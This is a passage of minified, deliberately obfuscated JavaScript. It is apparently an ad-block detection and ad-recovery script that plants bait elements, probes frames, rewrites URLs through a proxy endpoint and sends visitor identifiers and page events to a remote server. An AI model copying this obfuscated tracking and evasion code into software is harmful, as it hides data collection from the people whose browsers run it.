i=t[n(2432)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(3478)](16),u=!0):i===c||i===o?(l+="\\"+t[n(3688)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(3688)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2f,n=t[e(1098)];let o=4,s=t[e(2432)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(2432)](o));)o++;for(;o<s&&(0,r.i0)(t[e(2432)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(2432)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(1842)](c+1));break}if(o=t[e(2432)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(1953)](n+1,o))}else 13===o&&10===t[e(2432)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2f;let n="",u=!1;for(let d=0;d<t[e(1098)];d++){const h=t[e(2432)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(3478)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(3688)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(3688)](d),u=!1):n+="�"}return e(485)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(761)],i=function(){};function s(t){return r(2975)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2f;n[i(773)]===e&&t[i(2961)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(4117)],s=[];for(const t in i){if(!1===o[n(2961)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(1642)](e)||(e=[e]);for(const t of e)null===t?r[n(3895)]=!0:n(3394)==typeof t?r[n(773)]=n(2909):Array[n(1642)](t)&&(r[n(773)]=n(1543));r[n(773)]&&s[n(3233)](r)}return s[n(1098)]?{context:e[n(2574)],fields:s}:null}function l(t,e){const n=r,o=t[n(3971)][n(867)](),i=t[n(2824)],s=n(3394)==typeof i;return e&&o[n(4089)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(3951)]];if(!n[l(3895)]||r)if(l(1543)===n[l(773)]){if(e?r[l(1978)](c,!1):r[l(3473)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2f,n={};for(const r in t[e(2909)])if(o[e(2961)](t[e(2909)],r)){const o=t[e(2909)][r];if(!o[e(4117)])throw new Error(e(1528)+r+e(2623));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(1655)),m=Symbol(e(2606));for(const t in n)o[e(2961)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),w=function(t,r){const o=e;function c(t,e,n){const r=a2f,o=l[r(2961)](y,t,e,n);return o===f||o!==m&&(!(!w[r(3697)](t[r(773)])||!w[t[r(773)]](t,y,c,b))||u[r(2961)](y,t,e,n)===f)}let l=i,u=i,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(2975)==typeof r)l=r;else if(r&&(l=s(r[o(3525)]),u=s(r[o(3447)]),r[o(4089)]&&(w=h),r[o(4020)])){if(p[o(3697)](r[o(4020)]))w=r[o(4089)]?g[r[o(4020)]]:p[r[o(4020)]];else if(!n[o(3697)](r[o(4020)]))throw new Error(o(2640)+r[o(4020)]+o(2453)+Object[o(726)](n)[o(3853)]()[o(4081)](", ")+")");l=a(l,r[o(4020)]),u=a(u,r[o(4020)])}if(l===i&&u===i)throw new Error(o(1722));c(t)};return w[e(2179)]=f,w[e(840)]=m,w[e(1173)]=function(t,e){let n=null;return w(t,(function(t,r,o){if(e[a2f(2961)](this,t,r,o))return n=t,f})),n},w[e(2407)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,r,o){if(e[a2f(2961)](this,t,r,o))return n=t,f}}),n},w[e(2354)]=function(t,e){const n=[];return w(t,(function(t,r,o){const i=a2f;e[i(2961)](this,t,r,o)&&n[i(3233)](t)})),n},w}}},f={};function h(t){const e=a2f;var n=f[t];if(void 0!==n)return n[e(3891)];var r=f[t]={exports:{}};return a[t](r,r[e(3891)],h),r[e(3891)]}h.d=(t,e)=>{const n=a2f;for(var r in e)h.o(e,r)&&!h.o(t,r)&&Object[n(1859)](t,r,{enumerable:!0,get:e[r]})},h.g=function(){const t=a2f;if(t(3384)==typeof globalThis)return globalThis;try{return this||new Function(t(900))()}catch(e){if(t(3384)==typeof window)return window}}(),h.o=(t,e)=>Object[Uj(761)][Uj(3697)][Uj(2961)](t,e),h.r=t=>{const e=Uj;e(3633)!=typeof Symbol&&Symbol[e(3135)]&&Object[e(1859)](t,Symbol[e(3135)],{value:e(3499)}),Object[e(1859)](t,e(1481),{value:!0})};var E={};(()=>{"use strict";const t=Uj;var e=h(1783),n=h(9141),r=h(1221),o=h(8110),i=h(9754),s=h(7549);const a=e=>i.A[t(974)]()[t(3362)][t(2961)](e[t(3348)](),/\-[a-z]/g,(e=>e[1][t(2375)]())),c=e=>i.A[t(974)]()[t(3362)][t(2961)](e,/[A-Z]/g,(e=>"-"[t(1737)](e[t(3348)]())));var l=h(8485),u=h(5281),d=h(6516);class f{static[t(2658)](e){const n=t;return!!(e&&e instanceof Element)&&n(4e3)===window[n(3250)](e)[n(3874)]}static[t(1473)](e){const n=t;return!!(e&&e instanceof Element)&&n(3091)===window[n(3250)](e)[n(585)]}static[t(1611)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=i.A[n(974)](window)[n(1224)][n(974)][n(2961)](e)[n(3874)],s=window[n(3250)](e);return n(4e3)===s[n(3874)]&&(i.A[n(974)](window)[n(1224)][n(974)][n(2961)](e)[n(3874)]=n(1235),n(4e3)===s[n(3874)]&&(r=!0)),""===o?i.A[n(974)](window)[n(1224)][n(974)][n(2961)](e)[n(3795)](n(3874)):i.A[n(974)](window)[n(1224)][n(974)][n(2961)](e)[n(3874)]=o,r}static[t(3125)](e){const n=t;let r=e[n(4132)];for(;r;){if(this[n(2658)](r))return!0;r=r[n(4132)]}return!1}static async[t(2645)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(3315)](e):e instanceof Element&&this[n(539)](e)}static async[t(3315)](e){const n=t,r=new m(e);return await r[n(3621)]()}static[t(539)](e){const n=t;if(!e||!document[n(1929)](e))return!1;if(this[n(1611)](e))return s.A[n(3047)](n(1990)),!1;const r=e[n(1573)]();return!(r.x+window[n(3281)]+r[n(2253)]<-500&&(s.A[n(3047)](n(4145)),s.A[n(3047)](n(1039)[n(1737)](r.x,n(2291))[n(1737)](r.y,n(1679))[n(1737)](window[n(3281)],n(2568))[n(1737)](window[n(3334)],n(3740))[n(1737)](r[n(2253)],n(1101))[n(1737)](r[n(3672)])),1))}static[t(3178)](e){const n=t;return function(){const t=a2f,n=window[t(3250)](e);return t(3403)===e[t(1692)][t(3348)]()||!(t(536)!==e[t(1692)][t(3348)]()||!(e[t(3164)]||n[t(3696)]&&t(4e3)!==n[t(3696)]))||!(t(3995)!==e[t(1692)][t(3348)]()||!n[t(3696)]||t(4e3)===n[t(3696)])||"a"===e[t(1692)][t(3348)]()}()&&this[n(3621)](e)}static[t(3621)](e){const n=t,r=window[n(3250)](e);if(n(4e3)===r[n(3874)])return!1;if(n(3862)!==r[n(585)])return!1;if(parseFloat(r[n(1686)])<.2)return!1;if(e[n(440)]<10||e[n(3454)]<10)return!1;let o=e[n(956)];for(;o;){if(this[n(1611)](o))return!1;o=o[n(956)]}return!0}static async[t(1132)](e){const n=t;for(const t of Array[n(2109)](e[n(2581)](n(536))))if(f[n(3178)](t))return!0;for(const t of Array[n(2109)](e[n(2581)](n(3403))))if(f[n(3178)](t))return!0;for(const t of Array[n(2109)](e[n(2581)](n(3995))))if(f[n(3178)](t))return!0;for(const t of Array[n(2109)](e[n(2581)]("a")))if(f[n(3178)](t))return!0;const r=[];for(const t of Array[n(2109)](e[n(2581)](n(1184)))){const e=new m(t);r[n(3233)](e[n(3621)]())}return(await Promise[n(2147)](r))[n(2198)]((t=>!0===t))}static[t(2561)](e){m[t(718)](e)}}class m{constructor(e){const n=t;this[n(1184)]=e,(0,l.A)(this,n(1324),void 0),(0,l.A)(this,n(456),!1),(0,l.A)(this,n(3410),0)}[t(3621)](){return(0,d.c)((t=>{const e=a2f;if(!f[e(3621)](this[e(1184)]))return t(!1);this[e(3410)]&&window[e(2992)](this[e(3410)]),this[e(3410)]=i.A[e(974)](window)[e(2298)][e(2961)](window,(()=>{const n=e;if(this[n(456)])return void window[n(2992)](this[n(3410)]);if(!this[n(1184)]||!i.A[n(974)]()[n(1570)][n(974)][n(2961)](this[n(1184)]))return window[n(2992)](this[n(3410)]),t(!1);this[n(1324)]=new MessageChannel,this[n(1324)][n(3421)][n(1030)]=e=>{const r=n,o=i.A[r(974)]()[r(3331)][r(974)][r(2961)](e);if(r(3394)==typeof o&&(0,u._)(o)){this[r(456)]=!0;const e=(0,u.ks)(o);e===m[r(1587)]?t(!0):e===m[r(842)]&&t(!1)}};const r=(0,u.md)(m[n(693)]);i.A[n(974)]()[n(1570)][n(974)][n(2961)](this[n(1184)])[n(3826)](r,"*",[this[n(1324)][n(3289)]])}),200),i.A[e(974)](window)[e(2826)][e(2961)](window,(()=>{const n=e;this[n(456)]||(window[n(2992)](this[n(3410)]),t(!1))}),3e3)}))}[t(1359)](){const e=t;this[e(3410)]&&window[e(2992)](this[e(3410)]),this[e(1324)][e(3421)][e(1030)]=null,this[e(1324)][e(3289)][e(1030)]=null}static[t(718)](e){const n=t;i.A[n(974)](e)[n(2196)][n(2961)](e,n(3101),(async t=>{const r=n,o=i.A[r(974)]()[r(3331)][r(974)][r(2961)](t);if(r(3394)!=typeof o||!(0,u._)(o))return;const s=(0,u.ks)(o);if(s!==this[r(693)]&&s!==this[r(671)])return;const a=t[r(1007)][0];a[r(3826)]((0,u.md)(m[r(1209)]));const c=await f[r(1132)](e[r(1325)])?m[r(1587)]:m[r(842)];a[r(3826)]((0,u.md)(c))}))}}(0,l.A)(m,t(693),t(3894)),(0,l.A)(m,t(671),t(410)),(0,l.A)(m,t(1209),t(2986)),(0,l.A)(m,t(1587),t(4115)),(0,l.A)(m,t(842),t(3001));var p=h(6411),g=h(1880),w=h(4087),b=h(8542),y=h(7401);const v=async t=>(0,d.c)((e=>setTimeout(e,t)));function x(e){const n=t,r=n(1513)[n(1737)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(777)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(777)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(3233)]({name:n(2036),value:t[n(867)](1)});break;case"#":s[n(3233)]({name:"id",value:t[n(867)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(777)](t);if(!e)return;var l,u;s[n(3233)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}let A=(e=21)=>{const n=t;let r="",o=crypto[n(1262)](new Uint8Array(e|=0));for(;e--;)r+=n(1310)[63&o[e]];return r};const k=e=>{const n=t;if(Object[n(738)])return Object[n(738)](e);{const t={};return e[n(4016)](((e,n)=>t[n]=e)),t}};var _=h(2120);let z=!1,M=[],E=!0,S=1;const N=()=>E;let U="";function T(){const e=t;if(U)return U;try{U=document[e(1653)][e(815)](e(2597))||e(4e3)}catch(t){}return U}let C="",L="",W=!1;async function j(o,i,s,a){const c=t;var l;if(E&&i&&async function(t){const r=a2f,o=await async function(t){const r=a2f;await(0,d.c)((async t=>{const e=a2f;for(document[e(3460)]&&t();!document[e(3460)];)await v(100);t()}));const o=await async function(t){const r=a2f,o=(0,e.Wq)({protectUrlContext:t,url:""[r(1737)](n.A[r(3176)],r(2346)),endpoint:n.A[r(3176)]}),i=await fetch(o);if(200!==i[r(1106)])return[];const s=await i[r(3320)](),a=p.A[r(1183)](s);return JSON[r(1615)](a)}(t),i=[],s=document[r(1400)](r(3995));s[r(500)][r(2738)](r(3874),r(4e3));const a=[];for(const t of o){const e=t[r(620)][r(3581)](x)[r(2705)]((t=>void 0!==t)),n=[];for(const t of e){var c;const e=null!==(c=t[r(3084)])&&void 0!==c?c:r(3995),o=document[r(1400)](e);for(const e of t[r(805)])o[r(1664)](e[r(3951)],e[r(3031)]);o[r(500)][r(2738)](r(3874),r(1235)),o[r(500)][r(2738)](r(585),r(3862));const i=document[r(1400)](r(3995));i[r(384)](o),s[r(384)](i),n[r(3233)]({element:o,selector:t,blocked:!1})}a[r(3233)]({id:t.id,probes:n})}document[r(3460)][r(384)](s),await v(10);for(const{id:t,probes:e}of a){for(const t of e)r(4e3)===window[r(3250)](t[r(932)])[r(3874)]&&(t[r(3825)]=!0);e[r(2705)]((t=>t[r(3825)]))[r(1098)]/e[r(1098)]>=.6&&i[r(3233)](t)}return s[r(1681)](),i}(t);I(t,r(4007),new Map([[r(3770),o[r(4081)](",")]])),await V(t)}(o),I(o,c(3456),new Map([[c(2577),n.A[c(1489)]],[c(3755),c(i?857:3198)],[c(4047),c(s?857:3198)],[c(792),null!==(l=r.A[c(974)](c(792)))&&void 0!==l?l:""],[c(1917),window[c(576)]?c(857):c(3198)],[c(1858),i?String((0,w.Ki)()):c(2727)]])),await V(o),a&&!W){W=!0;const t=window[c(3046)][c(3286)][c(2390)](c(1225))||window[c(3046)][c(3286)][c(2390)](c(2549));let e=H(t);window[c(2596)]((()=>{const n=H(t);e!==n&&(e=n,j(o,i,s,a))}),100)}}function H(e){const n=t,r=window[n(3046)][n(796)][n(1260)]("#")[0];return e?r[n(1260)]("?")[0]:r}async function O(e,r){const o=t;I(e,o(828),new Map([[o(2577),n.A[o(1489)]],...r]))}function I(e,n,r){const o=t;D(r);const i=T();if(i&&r[o(2078)](o(2597),i),s.A[o(3047)](o(2922)[o(1737)](n,")"),k(r)),y.A[o(1066)]())return F(n,r);q(e,n,r)}const F=(e,n)=>{const r=t;let o=window;for(;o!==o[r(3254)][r(1886)];)o=o[r(3254)][r(1886)],o[r(3826)]({as_key:r(2281),event:e,params:n},"*")},q=(e,n,r)=>{const o=t;var s;r[o(2078)](o(2181),S[o(3478)]()),M[o(3233)]({name:n,params:k(r)}),z||(z=!0,s=async()=>{z=!1,await V(e)},i.A[o(974)](window)[o(752)]?i.A[o(974)](window)[o(752)][o(2961)](window,s):i.A[o(974)](window)[o(2826)][o(2961)](window,s,100))};async function V(r){const o=t,i=M;if(M=[],0===i[o(1098)])return;if(n.A[o(3047)])return;if(!E)return;const s=await(0,_.C8)(r,n.A[o(3176)])?(0,_.XV)(n.A[o(3176)],0):n.A[o(3176)],a=s+o(715)[o(1737)](location[o(2531)]),c=p.A[o(418)](JSON[o(3461)](i));R(r,s,i),await g.G[o(2832)](o(1719),(0,e.Wq)({protectUrlContext:r,url:a,endpoint:s}),c)}function R(n,r,o){const i=t,s=new Map;for(const t of o)s[i(2078)](t[i(3951)],[...s[i(974)](t[i(3951)])||[],{host:location[i(2531)],...t[i(3550)]}]);for(const[t,o]of s){const s=(0,e.Wq)({protectUrlContext:n,url:r+i(3764),endpoint:r});fetch(s,{method:i(1719),body:p.A[i(418)](JSON[i(3461)]({table:t,data:o}))})[i(2541)]((()=>{}))}}async function P(r,o,i){const a=t;let c=arguments[a(1098)]>3&&void 0!==arguments[3]?arguments[3]:1;i[a(2078)](a(2181),c[a(3478)]()),D(i),s.A[a(3047)](a(2922)[a(1737)](o,")"),k(i));const l=[{name:o,params:k(i)}],u=n.A[a(3176)]+a(715)[a(1737)](location[a(2531)]),d=p.A[a(418)](JSON[a(3461)](l));R(r,n.A[a(3176)],l),await g.G[a(2832)](a(1719),(0,e.Wq)({protectUrlContext:r,url:u,endpoint:n.A[a(3176)]}),d)}function B(e){E=Math[t(2286)]()<e,S=e}function D(e){const o=t;e[o(2078)](o(2296),A()),e[o(2078)](o(1471),location[o(796)]),e[o(2078)](o(2229),n.A[o(3401)]),e[o(2078)](o(4131),b.A[o(2815)]()[o(3478)]()),e[o(2078)](o(1306),(0,w.FA)()),e[o(2078)](o(3459),function(){const t=o,e=t(3459);try{var n;return L||(L=null!==(n=r.A[t(974)](e,!1,t(912)))&&void 0!==n?n:"",L||(L=A(),r.A[t(2078)](e,L,!1,t(912))),L)}catch(t){return""}}()),e[o(2078)](o(2033),C||(C=A(),C)),e[o(2078)](o(1347),Math[o(2603)](performance[o(3393)]())[o(3478)]())}function X(e,n,r,o){e[t(3826)]({type:n,name:r,data:o},"*")}const Z=[{description:t(1981),selectors:t(2075)[t(1260)]("\n")[t(3581)]((e=>e[t(938)]()))[t(2705)]((e=>e[t(1098)]>0)),isVisible:(e,n)=>t(4e3)!==n[t(3250)](e)[t(2871)](t(3874))},{description:t(2495),selectors:t(1975)[t(1260)]("\n")[t(3581)]((e=>e[t(938)]()))[t(2705)]((e=>e[t(1098)]>0)),isVisible:(e,n)=>t(4e3)!==n[t(3250)](e)[t(2871)](t(3874)),excludeHosts:[t(2798),t(1384),t(2054)]},{description:t(3686),selectors:t(4015)[t(1260)]("\n")[t(3581)]((e=>e[t(938)]()))[t(2705)]((e=>e[t(1098)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(3250)](e);return r(1561)===o[r(2871)](r(2705))||r(4e3)===o[r(2871)](r(1856))}}],J=t(3940),Q=e=>{const n=t;if(i.A[n(974)](e)[n(3702)][n(2961)](e[n(1325)][n(2046)],n(4033)))return;const r=e[n(1325)][n(1400)](n(2664));i.A[n(974)](e)[n(543)][n(2961)](r,n(3951),n(3582)),i.A[n(974)](e)[n(4103)][n(2961)](e[n(1325)][n(2046)],r),i.A[n(974)](e)[n(2196)][n(2961)](e,n(3101),(async t=>{const r=n;if(t[r(2728)][r(972)]!==J)return;t[r(3037)]();const o=await(async(t,e)=>await Y(t,e))(e,t[r(2728)][r(2531)]);t[r(1007)][0][r(3826)](o)}))},Y=async(e,n)=>{const r=t;await v(100);for(const t of Z)if((!t[r(2787)]||!t[r(2787)][r(2198)]((t=>n[r(2390)](t))))&&(!t[r(1061)]||t[r(1061)][r(2198)]((t=>n[r(2390)](t)))))for(const n of t[r(620)]){let o=[];try{o=e[r(1540)][r(2109)](i.A[r(974)](e)[r(2013)][r(2961)](e[r(1325)],n))}catch(t){}if(o[r(1098)]>0&&o[r(2314)]((n=>!t[r(3621)](n,e))))return{isVisible:!1,selector:n,description:t[r(3088)]}}const o=e[r(1540)][r(2109)](i.A[r(974)](e)[r(2013)][r(2961)](e[r(1325)],r(1184)))[r(3581)]((t=>async function(t,e){const n=r;let o=arguments[n(1098)]>2&&void 0!==arguments[2]?arguments[2]:e[n(3046)][n(2531)];return await(s=t,(0,d.c)((t=>{const r=n,a=new MessageChannel;a[r(3421)][r(1030)]=e=>t(e[r(2728)]),i.A[r(974)](e)[r(1570)][r(974)][r(2961)](s)[r(3826)]({as_key:J,hostname:o},"*",[a[r(3289)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var s}(t,e)));return o[r(1098)]>0?await(s=o,(0,d.c)(((t,e)=>{const n=r;let o=0;s[n(4016)]((r=>{const i=n;r[i(1988)]((e=>{const n=i;e[n(3621)]||t(e),++o===s[n(1098)]&&t({isVisible:!0})}))[i(2541)](e)}))}))):{isVisible:!0};var s},G=(e,n,r,o)=>{const i=t,s=Date[i(3393)]();if(i(3394)==typeof o&&o[i(3717)](i(388))&&!n){const t=setInterval((async()=>{const n=i;document[n(3374)]()&&(clearInterval(t),Date[n(3393)]()-s<500&&($(e)[n(3046)][n(796)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(1939)]||(clearInterval(a),Date[t(3393)]()-s<500&&($(e)[t(3046)][t(796)]=r))}),10)};function $(e){const n=t;let r=e;for(;r!==r[n(3254)];)r=r[n(3254)];return r}function K(t,e){return(0,d.c)(((n,r)=>{const o=a2f;let i=0;t[o(4016)]((s=>{const a=o;s[a(1988)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(1098)]&&n(!1)}))[a(2541)](r)}))}))}function tt(e){const n=t;return n(857)===e[n(815)](n(3671))}const et=t=>!0,nt=t=>!0,rt=e=>(e=>{const n=t,r=window[n(3250)](e);return!(!r[n(3696)]||n(4e3)===r[n(3696)])})(e)&&ct(e),ot=e=>(e=>{const n=t;if(e[n(3164)])return!0;const r=window[n(3250)](e);return!(!r[n(3696)]||n(4e3)===r[n(3696)])})(e)&&ct(e),it=t(3150),st=async(e,n)=>{return ct(e)&&await(r=e,(0,d.c)((e=>{const o=t,s=new MessageChannel;s[o(3421)][o(1030)]=t=>e(t[o(2728)]),i.A[o(974)](n)[o(1570)][o(974)][o(2961)](r)[o(3826)]({as_key:it},"*",[s[o(3289)]]),setTimeout((()=>e(!1)),3e3)})));var r},at=e=>{const n=t;if(i.A[n(974)](e)[n(3702)][n(2961)](e[n(1325)][n(2046)],n(1871)))return;const r=e[n(1325)][n(1400)](n(2664));i.A[n(974)](e)[n(543)][n(2961)](r,n(3951),n(2898)),i.A[n(974)](e)[n(4103)][n(2961)](e[n(1325)][n(2046)],r),i.A[n(974)](e)[n(2196)][n(2961)](e,n(3101),(async t=>{const r=n;if(t[r(2728)][r(972)]!==it)return;t[r(3037)]();const o=await(async t=>{const e=r,n=t[e(1325)];if(!n[e(3460)])return!1;if([{tagName:"a",checker:et},{tagName:e(3403),checker:nt},{tagName:e(3995),checker:rt},{tagName:e(536),checker:ot}][e(2198)]((t=>{const r=e;let{tagName:o,checker:i}=t;const a=Array[r(2109)](n[r(3460)][r(2581)](o))[r(2705)]((t=>!tt(t)))[r(1173)]((t=>i(t)));return a&&s.A[r(3047)](r(4134)[r(1737)](o)),a})))return!0;const o=[{tagName:e(1184),checker:st}][e(3581)]((r=>{const o=e;let{tagName:i,checker:a}=r;return K(Array[o(2109)](n[o(3460)][o(2581)](i))[o(2705)]((t=>!tt(t)))[o(3581)]((e=>a(e,t)[o(1988)]((t=>(t&&s.A[o(3047)](o(4134)[o(1737)](i)),t))))),(t=>t))}));return await K(o,(t=>t))})(e);t[r(1007)][0][r(3826)](o)}))},ct=e=>{const n=t,r=t=>{const e=a2f,n=window[e(3250)](t);return e(4e3)!==n[e(3874)]&&e(3862)===n[e(585)]&&parseFloat(n[e(1686)])>.2};if(!r(e))return!1;const o=e[n(1573)]();if(o[n(2253)]<10||o[n(3672)]<10)return!1;let i=e[n(956)];for(;i;){if(!r(i))return!1;i=i[n(956)]}return!0};var lt=h(5180),ut=h(6391),dt=h(6033);function ht(e){const n=t,r=Object[n(3194)](null),o=e[n(1260)](";");for(const t of o){var i;const e=t[n(938)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(777)](e);if(!o||!o[n(3939)])continue;const s=ft(o[n(3939)][n(3951)]),a=(null!==(i=o[n(3939)][n(3172)])&&void 0!==i?i:"")[n(938)]();if(!a){r[s]=[];continue}const c=a[n(1260)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(938)]();e&&(u[n(3342)](e)||(u[n(4087)](e),l[n(3233)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(3342)](r)||(o[n(4087)](r),e[n(3233)](r));r[s]=e}else r[s]=l}return{directives:r}}function ft(e){const n=t;return e[n(938)]()[n(3348)]()}function mt(e){const n=t,r=[];for(const[t,o]of Object[n(4060)](e[n(1469)])){const e=ft(t);o&&0!==o[n(1098)]?r[n(3233)](""[n(1737)](e," ")[n(1737)](o[n(4081)](" "))):r[n(3233)](e)}return r[n(4081)]("; ")}function pt(e){const n=t,r=e[n(1469)][n(2811)]||e[n(1469)][n(2527)];if(!r||0===r[n(1098)])return null;for(const t of r){const e=t[n(1211)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function gt(r,o){const i=t,s=o[i(1211)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(s&&(0,e.Vp)(r)){let t=n.A[i(3176)][i(3114)](/^https?:\/\//,"");return(0,_.az)(r,n.A[i(3176)])&&(t=/^\d+\./i[i(3148)](t)?t[i(3114)](/^\d+\./,"*."):"*."+t),[t,e.qF,r[i(838)],(0,e.rI)(s[1],r[i(838)]),""][i(4081)]("/")}return o[i(1211)](/^(?:https?:\/\/)?\*$/)?"*":o}const wt=[],bt={};function yt(e,n){const r=t;if(wt[r(3717)](n))return;const o=e[r(2098)][r(2347)](e,n);if(o){if(!o[r(2724)])return;if(o[r(974)]||o[r(2078)])return}try{if(n[r(1211)](/^\d+$/))return;bt[n]=e[n],e[r(2098)][r(1859)](e,n,{get:function(){const t=r,o=bt[n];if(void 0===o){const r=(0,u.md)(n),o=i.A[t(974)](e)[t(1133)][t(2961)](e[t(1325)],t(1654)[t(1737)](r,'"]'));if(o)return o[t(638)];const s=i.A[t(974)](e)[t(2013)][t(2961)](e[t(1325)],"#"+r);if(1===s[t(1098)])return s[0];if(s[t(1098)]>1)return s}return o},set:function(t){return bt[n]=t},configurable:!0})}catch(t){return void s.A[r(3047)](r(3132),t[r(3478)]())}wt[r(3233)](n)}const vt=t(395)[t(1737)](t(1677),t(4129));var xt=h(6621);function At(r,o,i,s,a){const c=t;return o?o[c(1260)](" ")[c(3581)]((t=>(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(513)],baseUrl:i,endpoint:s||n.A[c(3176)],key:a||(0,xt.x)()})))[c(4081)](" "):o}function kt(n){const r=t;return n?n[r(1260)](" ")[r(3581)]((t=>(0,e.EW)(t)?(0,e.sH)(t)[r(2094)]:t))[r(4081)](" "):n}var _t=h(3014);function zt(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(777)](e,{shouldUseOrigin:!0}));){const t=i[1][n(938)]();if(t[n(3717)](" ")){const e=t[n(1260)](" ");r[n(3233)]({url:e[0],size:e[1]})}else r[n(3233)]({url:t})}return r}const Mt=n=>{const r=t;let{protectUrlContext:o,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=n;return zt(i)[r(3581)]((t=>{const n=r;let i;return i=u&&!u(t[n(1471)])?t[n(1471)]:(0,e.Wq)({protectUrlContext:o,url:t[n(1471)],key:a,kind:c,endpoint:s,baseUrl:l}),t[n(2317)]?""[n(1737)](i," ")[n(1737)](t[n(2317)]):i}))[r(4081)](", ")},Et=n=>zt(n)[t(3581)]((n=>{const r=t,o=(0,e.EW)(n[r(1471)])?(0,e.sH)(n[r(1471)])[r(2094)]:n[r(1471)];return n[r(2317)]?""[r(1737)](o," ")[r(1737)](n[r(2317)]):o}))[t(4081)](", ");function St(e){const n=t;var r;let{_window:o=window,protectUrlContext:s,html:a,docBaseUrl:c,idFilter:l,urlFilter:u,attributeFilter:d}=e;if(!a)return a;if(a=a[n(3478)](),!a[n(3717)]("<"))return a;a[n(3717)](n(3916))&&(a=i.A[n(974)](o)[n(3362)][n(2961)](a,/<noscript>.*?<\/noscript>/g,""));const h=new(o[n(3391)]),f=i.A[n(974)](o)[n(3704)][n(2961)](h,a,n(1887)),m=f[n(1691)](n(688)),p=(null==m?void 0:m[n(815)](n(796)))||c||i.A[n(974)](o)[n(1506)][n(974)][n(2797)](o[n(1325)]);Nt({_window:o,protectUrlContext:s,node:f,baseUrl:p,idFilter:l,urlFilter:u,attributeFilter:d});const g=i.A[n(974)]()[n(1133)][n(2961)](f,n(1276));g&&g[n(1681)](),i.A[n(974)](o)[n(2013)][n(2961)](f,n(758))[n(4016)]((t=>{yt(o,t.id)}));let w="";return a[n(3717)](n(1566))?w=f[n(495)][n(524)]:a[n(3717)](n(917))&&a[n(3717)](n(1896))?w=f[n(2046)][n(524)]+f[n(3460)][n(524)]:a[n(3717)](n(917))&&!a[n(3717)](n(538))?w=f[n(2046)][n(524)]:a[n(3717)](n(1896))?(i.A[n(974)]()[n(2139)][n(974)][n(2961)](f[n(2046)])&&(w+=f[n(2046)][n(524)]),w+=f[n(3460)][n(524)]):w=i.A[n(974)]()[n(2139)][n(974)][n(2961)](f[n(2046)])+i.A[n(974)]()[n(2139)][n(974)][n(2961)](f[n(3460)]),n(596)===(null===(r=f[n(1924)])||void 0===r?void 0:r[n(3951)])&&(w=n(1429)+w),w}function Nt(r){const o=t;let{_window:s=window,protectUrlContext:a,node:l,baseUrl:d,idFilter:h,urlFilter:f,attributeFilter:m}=r;l instanceof s[o(1886)][o(2949)]&&(function(t){const r=o;let{protectUrlContext:s,node:a,baseUrl:l,_window:d=window,idFilter:h,urlFilter:f,attributeFilter:m}=t;if(!(a instanceof d[r(1886)][r(2599)]))return;const 